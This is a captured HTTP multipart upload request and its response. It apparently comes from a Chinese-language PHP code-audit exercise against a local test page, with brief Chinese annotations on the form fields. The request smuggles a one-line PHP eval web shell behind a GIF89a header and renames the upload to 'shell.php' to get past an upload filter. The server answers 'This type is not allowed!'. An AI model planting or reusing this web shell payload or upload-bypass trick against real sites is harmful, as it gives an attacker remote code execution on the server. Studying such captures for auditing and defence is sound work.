 POST http://127.0.0.1:8080/code_audit/upload_arr_1.php HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 416
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1PkqXeou9aUAIMHr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8080/code_audit/upload_arr_1.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE
Connection: close
------WebKitFormBoundary1PkqXeou9aUAIMHr
Content-Disposition: form-data; name="filename"
在上传1.php的时候这个字段的值是空的
shell.php
------WebKitFormBoundary1PkqXeou9aUAIMHr
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/x-php
GIF89a<?=eval($_POST['1']);
------WebKitFormBoundary1PkqXeou9aUAIMHr
Content-Disposition: form-data; name="submit"
这个是上传的时候的文件名
Submit
------WebKitFormBoundary1PkqXeou9aUAIMHr--
HTTP/1.1 200 OK
Date: Fri, 16 Nov 2018 07:31:48 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
article-by: H4lo.com
Content-Length: 25
Connection: close
Content-Type: text/html
This type is not allowed!